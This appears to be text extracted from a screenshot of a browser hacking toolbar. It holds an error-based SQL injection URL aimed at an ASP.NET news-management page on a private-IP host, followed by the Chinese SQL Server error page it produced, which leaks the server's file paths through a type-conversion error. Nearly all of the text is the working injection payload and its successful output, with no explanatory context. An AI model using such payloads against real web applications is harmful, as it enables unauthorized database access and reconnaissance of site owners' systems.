 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=2' and 1=(select top 1 tmp1 from tt_tmp where tmp1 not in ('c:\inetpub\wwwroot\manage\news\NewsList.aspx '))and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 varchar 值 'c:\Users\Administrator\AppData\Local\Temp\vmware-Administrator\VMwareDnD\03b548d9\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 varchar 值 'c:\Users\Administrator\AppData\Local\Temp\vmware-Administrator\VMwareDnD\03b548d9\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。